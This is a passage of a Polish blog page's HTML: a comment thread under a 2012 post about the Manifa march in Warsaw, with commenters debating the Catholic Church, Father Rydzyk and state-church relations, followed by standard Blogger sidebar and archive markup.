krzyża&quot;?<br>http://wiadomosci.gazeta.pl/wiadomosci/1,114883,11342754.html<br>Dla mnie wypowiedzi obrońców to żenada, zwłaszcza, że strzelają z armaty do wróbla, w dodatku wyimaginowanego.<br>Daj spokój z sierpniową nocą, działania niezgodne z obowiązującym prawem, i tak, na skutek, właśnie słabości i niezdecydowania trwały dość długo. Nielegalnie postawiony krzyż na Krakowskim, został, zgodnie z prawem usunięty. I, tak, odbyło się to w białych rękawiczkach. Ciekawam, jak zareagowaliby &quot;obrońcy krzyża i wiary&quot;, gdyby w Warszawie, na Skwerze Kard. Wyszyńskiego, naprzeciw numeru szóstego, grupa wyznawców islamu postawiła ogromny półksiężyc, zaczęłaby wielogodzinne modły i wznosiłaby antypapieskie hasła. Jak rozumiem, w duchu ekumenizmu, zebrani na Konferencji Plenarnej biskupi, przyłączyli by się do modlitw, młodszych braci w wierze...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7292828018193793611">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2145753799"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/7292828018193793611">Usuń</a></span></span></div><div class="comment-replies"><div id="c7292828018193793611-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c7292828018193793611-ra" class="thread-chrome thread-expanded"><div></div><div id="c7292828018193793611-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7292828018193793611">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c7292828018193793611-ce"></div></li><li class="comment" id="c9146540106041469559"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA/s45-c/na+blogaa.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14312365625143838228" rel="nofollow">Rude de Wredne</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/03/manifa-2012-w-warszawie.html?showComment=1331767710632#c9146540106041469559">15.03.2012, 00:28</a></span></div><p class="comment-content">Sekunda: Tiaaaa. Rydzyk niejaki ma takie dochody, bo podatków nie płaci. Po drugie wbrew pozorom jego długi przekraczają te dochody. Po trzecie osobnik ten (bo określenie go człowiekiem byłoby zbyt daleko idącym eufemizmem) w ogóle powinien mieć zakaz prowadzenia jakiejkolwiek rozgłośni. A to przez jad, który z siebie wylewa on i jemu podobni, nienawiść do wszelkiej inności, pazerność, kołtuństwo i w ogóle wszystkie siedem grzechów głównych. No chyba, że to jest właśnie wzór do naśladowania dla katolików. <br><br>Jeśli chodzi o konstytucję to zapis rozdzielności państwa od kościoła widziałaś na oczy? Bo ja tak.<br><br>Chcesz mi wmówić, że faceci w czarnych kieckach li i jedynie wypowiadają swoje zdanie? Że nie próbują narzucić nikomu jedynego według nich właściwego systemu wartości? No proszę Cię.Żartujesz prawda?<br><br>Historią Polski i roli w niej kleru również bym nie szafowała, bo można się na tym nieźle przejechać. Nie była ona bowiem taka kryształowa jakbyś chciała.<br><br>Nie rozumiem też stwierdzenia że walka z kościołem katolickim jako instytucją jest walką z chrześcijaństwem. Nikt nikomu nie zabrania (no może właśnie za wyjątkiem kościoła katolickiego;) wierzyć w to co chce. <br>Radzę więcej czytać i słuchać mediów niezwiązanych z Rydzykiem. Naprawdę warto.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9146540106041469559">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1481850584"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/9146540106041469559">Usuń</a></span></span></div><div class="comment-replies"><div id="c9146540106041469559-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c9146540106041469559-ra" class="thread-chrome thread-expanded"><div></div><div id="c9146540106041469559-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9146540106041469559">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c9146540106041469559-ce"></div></li><li class="comment" id="c4585061978580580651"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzuMTFI7159He-tVPBfvcfxQ-XOxEpSmSGDZpm29hw_-Yo-kS2xxiFtyIkwc5oGqBybC-0LDKewlKlgtkQz7UKOVNdkBycJYpAUixjPN2TvZdtGqfdTmmF4FOr925pkks/s45-c/mini1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08217261750638225564" rel="nofollow">la_petite_parisienne</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/03/manifa-2012-w-warszawie.html?showComment=1331793724234#c4585061978580580651">15.03.2012, 07:42</a></span></div><p class="comment-content">@Ewa<br>Żeby nie było, potwierdzam, że mój post nie został ocenzurowany w żaden sposób. <br>Na przyszłość postaram się wklejac krótsze linki.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4585061978580580651">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-793251384"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/4585061978580580651">Usuń</a></span></span></div><div class="comment-replies"><div id="c4585061978580580651-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c4585061978580580651-ra" class="thread-chrome thread-expanded"><div></div><div id="c4585061978580580651-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4585061978580580651">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c4585061978580580651-ce"></div></li><li class="comment" id="c267027917022072945"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0/s45-c/25399066_10213000147431454_3083444752700716445_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08762047195504874411" rel="nofollow">Ewa Tomaszewicz</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/03/manifa-2012-w-warszawie.html?showComment=1331857048676#c267027917022072945">16.03.2012, 01:17</a></span></div><p class="comment-content">Na przyszłość postaram się naprawić ten błąd. Choć nie wiem, czy się dokopię jego źródła w kodzie.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="267027917022072945">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2145753799"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/267027917022072945">Usuń</a></span></span></div><div class="comment-replies"><div id="c267027917022072945-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c267027917022072945-ra" class="thread-chrome thread-expanded"><div></div><div id="c267027917022072945-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="267027917022072945">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c267027917022072945-ce"></div></li><li class="comment" id="c5166806297705761983"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzuMTFI7159He-tVPBfvcfxQ-XOxEpSmSGDZpm29hw_-Yo-kS2xxiFtyIkwc5oGqBybC-0LDKewlKlgtkQz7UKOVNdkBycJYpAUixjPN2TvZdtGqfdTmmF4FOr925pkks/s45-c/mini1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08217261750638225564" rel="nofollow">la_petite_parisienne</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/03/manifa-2012-w-warszawie.html?showComment=1331919660039#c5166806297705761983">16.03.2012, 18:41</a></span></div><p class="comment-content">@Rude de Wredne<br>Ano, warto poczytać:) Boję się wklejać linka, więc napiszę tylko, że na GW jest artykuł p.t &quot;Mafia homoseksualna trzęsie Kościołem&quot; o ks. Isakowiczu-Zaleskim i jego nowej książce...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5166806297705761983">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-793251384"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/5166806297705761983">Usuń</a></span></span></div><div class="comment-replies"><div id="c5166806297705761983-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c5166806297705761983-ra" class="thread-chrome thread-expanded"><div></div><div id="c5166806297705761983-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5166806297705761983">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c5166806297705761983-ce"></div></li><li class="comment" id="c4045583215024020138"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYsodERglBgJgtsItTRSpkTIg1rQ6y9zwnhcTqV7ASyc9QUikQDwGJWxisxeNFTuD5R6BV-eg0m_M-IOocsB4fI9X2zFsaASaS1aKa-iKQ6PMFjWKKw0zURM4OXt4J3g/s45-c/truskawka+BIG.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12045280513375842328" rel="nofollow">sekunda</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/03/manifa-2012-w-warszawie.html?showComment=1332065869939#c4045583215024020138">18.03.2012, 11:17</a></span></div><p class="comment-content">Dziękuję za ustosunkowanie się do mej wypowiedzi oraz za &quot;staropolską gościnność&quot; i nie wypraszanie:)<br><br>Rude de Wredne powiedziała:<br><br>&gt; Rydzyk niejaki ma takie dochody, bo podatków nie płaci.<br><br>Dostrzegam pewną niekonsekwencję w powyższej narracji, polegającą na tym że raz według różnych dziennikarskich źródeł, Rydzyk opływa w jakieś dobra typu helikopter, a innym razem -- gdy tego wymaga narracja jak w przypadku multipleksu -- okazuje się być gołodupcem. No i mam dysonans poznawczy... <br>Pojawia się, naturalne w obliczu takiego dysonansu ptanie: może Rydzyk odsysa kasę na swoje prywatne rachunki w jakimś zagranicznym banku? Czyżby Peter Vogel znów działał ;)<br><br>Rude de Wredne powiedziała:<br><br>&gt; Radzę więcej czytać i słuchać mediów niezwiązanych z Rydzykiem.<br><br>Spójrzmy na powyższy wątek i skąd czerpana jest wiedza, na którą się tu powołałyśmy:<br>a. internautki poza Sekundą: wyborcza.biz; wiadomosci.gazeta.pl; Gazeta Wyborcza; Norwid. Jest też Konstytucja lecz bez zacytowania konkretnego przepisu.<br>b. Sekunda: Inna Strona (Replika); nagrania różnych komisji z sejm.gov.pl; Krytyka Polityczna; oficjalna gazetka z Manify 2012; Konstytucja RP.<br><br>Nie rozumiem zatem, Pani propozycji odesłania mnie do mediów nie związanych z Rydzykiem, skoro na żadne medium &#187;rydzykowe&#171; w swych wypowiedziach się nie powołałam :)<br><br>Domyślam się, iż w wyborze źródeł swej wiedzy na temat otaczającego świata, kierują się Panie słowami Wyborczego klasyka:<br>&#8211;&#8222;Politycy muszą jeszcze ze sobą współpracować, my nie musimy. Razem już nie sposób być.&#8221;&#8211;  <br>Seweryn Blumsztajn, GW 03.2012<br><br><br>Rude de Wredne powiedziała:<br><br>&gt; Jeśli chodzi o konstytucję to zapis rozdzielności państwa od kościoła widziałaś na oczy?<br>&gt; Chcesz mi wmówić, że faceci w czarnych kieckach li i jedynie wypowiadają swoje zdanie? <br>&gt; Że nie próbują narzucić nikomu jedynego według nich właściwego systemu wartości?<br><br>Ależ nic takiego do głowy by mi nie przyszło :) Oni jak najbardziej &#187;narzucają&#171;! <br>&#187;Narzucają&#171; na mszach, katechezach, publikacjach czy w swoich rozgłośniach, mówiąc swe słowa wyłącznie osobom zainteresowanym. Mamy wolność słowa i wolność słuchania, póki co.<br><br>Stosunki między Rzeczpospolitą Polską a Kościołem Katolickim określają umowa międzynarodowa zawarta ze Stolicą Apostolską (konkordat) i ustawy. Czy doprawdy dostrzega Pani coś niezgodnego z Konstytucją lub Konkordatem w obecnych relacjach państwo-kościół? <br>Zechce Pani zacytować zapis, na który się Pani powołuje? Tak się składa że niedawno czytałam Konkordat specjalnie pod kątem jego ewentualnego naruszania przez Kościół i nie dostrzegłam by coś takiego było czynione.<br><br>Jeśli zechce Pani zacytować enumeratywnie artykuł Konstytucji lub Konkordatu, ustosunkuję się z przyjemnością do tego, rozmawiając już o konkretach. Oczywiście, o ile gościnność gospodyń w stosunku do mojej osoby będzie podtrzymana :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4045583215024020138">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-923281323"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/4045583215024020138">Usuń</a></span></span></div><div class="comment-replies"><div id="c4045583215024020138-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c4045583215024020138-ra" class="thread-chrome thread-expanded"><div></div><div id="c4045583215024020138-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4045583215024020138">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c4045583215024020138-ce"></div></li><li class="comment" id="c54271174042504948"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzuMTFI7159He-tVPBfvcfxQ-XOxEpSmSGDZpm29hw_-Yo-kS2xxiFtyIkwc5oGqBybC-0LDKewlKlgtkQz7UKOVNdkBycJYpAUixjPN2TvZdtGqfdTmmF4FOr925pkks/s45-c/mini1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08217261750638225564" rel="nofollow">la_petite_parisienne</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/03/manifa-2012-w-warszawie.html?showComment=1332069978687#c54271174042504948">18.03.2012, 12:26</a></span></div><p class="comment-content">@sekunda<br>&quot;Posłowie, którzy świadomie poprą ustawy dopuszczające metodę in vitro, mrożenie i selekcję zarodków, automatycznie będą poza wspólnotą Kościoła &#8211; podkreśla w wywiadzie udzielonym PAP przewodniczący Zespołu Konferencji Episkopatu Polski ds. bioetycznych ks. abp Henryk Hoser.<br>&#8211; Kościół podał kryteria oceny, każdy może je zastosować &#8211; powiedział dla PAP ks. Abp Henryk Hoser. &#8211; Ustawy, które zakazują zapłodnienia pozaustrojowego, będą akceptowane przez Kościół. Mogą być popierane te, które je ograniczają w dużym stopniu. Ale takie, które idą za daleko i stoją na granicy tego, co nazywamy &#8222;non posumuj&#8221;, nie uzyskają żadnego poparcia.&quot;<br>To oczywiście nie jest wtrącanie się do życia publicznego świeckiego państwa, prawda?<br>Jest to działanie przeciwko wolnemu mandatowi posła - patrz art.104 Konstytucji RP.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="54271174042504948">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-793251384"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/54271174042504948">Usuń</a></span></span></div><div class="comment-replies"><div id="c54271174042504948-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c54271174042504948-ra" class="thread-chrome thread-expanded"><div></div><div id="c54271174042504948-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="54271174042504948">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c54271174042504948-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Dodaj komentarz</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="8238946742270834973"><a target="_self">Wczytaj więcej...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/852867059430103893?po=8238946742270834973&hl=pl&saa=85391&origin=https://trzyczesciowygarnitur.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                        </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</ul>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subskrybuj:
<a class='feed-link' href='https://trzyczesciowygarnitur.blogspot.com/feeds/8238946742270834973/comments/default' target='_blank' type='application/atom+xml'>
Komentarze do posta
                                          (
                                          Atom
                                          )
                                        </a>
</div>
</div>
</div></div>
<!-- End Post archive -->
</div><!-- /.content -->
</div><!-- /.col-md-8 -->
<!-- End large content -->
<!-- Begin sidebar -->
<div class='col-md-4'>
<div class='sidebar'>
<div class='sidebar-wrapper section' id='sidebar'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Czytajcie nas na:</h2>
<div class='widget-content'>
<ul>
<li><a href='https://whosome.pl/'>Whosome | Doctor Who, fantastyka, popkultura</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Polecany wpis</h2>
<div class='post-summary'>
<h3><a href='https://trzyczesciowygarnitur.blogspot.com/2013/07/to-nigdy-nie-jest-tylko-serial.html'>To nigdy nie jest tylko serial</a></h3>
<p>
      &quot;Orange Is the New Black&quot;, &quot;The Fosters&quot; i &quot;Orphan Black&quot;* to trzy seriale, które zaczęłam oglądać w ost...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqS_wo3RUBQv3ysLSGbV8xhtgfrJh9ZiXf4f3bO1oy1Np4qEokqKd2AP5yMHygpYMpbu0BpTmYRD2_ejbDFbuCdVUdlm-u20Jzx3bSIzTqwA_bnTHFVnTDzSjZMsFQJ1tNQ-wBmwBu_JuK/s1600/seriale_male.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popularne teksty</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2012/06/nasza-bardzo-wielka-wina.html'>Nasza bardzo wielka wina</a></div>
<div class='item-snippet'>       Wiele słów goryczy już padło, a padnie jeszcze więcej pod adresem Komisji Ustawodawczej, która negatywnie zaopiniowała zarówno ustawę...</div>
</li>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2011/09/gdzie-sie-lesbijka-konczy-gdzie-zaczyna.html'>Gdzie się lesbijka kończy, a gdzie zaczyna</a></div>
<div class='item-snippet'>Ciekawe rzeczy dzieją się w komentarzach pod postem o eks-geju z Wyoming . Wrócił na tapetę mój ukochany znienawidzony film &quot;The Kids A...</div>
</li>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2011/12/niewychodzenie-z-szafy.html'>Niewychodzenie z szafy</a></div>
<div class='item-snippet'>Ewa wyjechała. A jako, że na blogu (i w domu też, ale milcz serce moje) pusto, to zainspirowana tekstem o autobiografii Marka Niedźwiedzkieg...</div>
</li>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2011/07/niekonserwatywna-pciowo-replika.html'>Niekonserwatywna płciowo "Replika"</a></div>
<div class='item-snippet'>Kilka dni temu w końcu dotarła do mnie nowa &quot;Replika&quot;. Na ten numer czekałam naprawdę z ogromną niecierpliwością, a wszystko za sp...</div>
</li>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2011/11/po-kolorowej-niepodlegej.html'>Po Kolorowej Niepodległej</a></div>
<div class='item-snippet'>Tak jak zapowiadałam w zeszłym roku , również tym razem, bez oporów i wątpliwości, wybrałam się na legalną blokadę Marszu Niepodległości, cz...</div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archiwum</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2018/01/'>
01
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2017/12/'>
12
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2017/10/'>
10
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2016/12/'>
12
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2016/11/'>
11
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2016/02/'>
02
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2015/05/'>
05
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2015/04/'>
04
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2015/01/'>
01
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/09/'>
09
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/08/'>
08
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/06/'>
06
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/05/'>
05
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/02/'>
02
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2014/01/'>
01
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/12/'>
12
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/11/'>
11
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/10/'>
10
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/08/'>
08
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://trzyczesciowygarnitur.blogspot.com/2013/07/'>
07
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
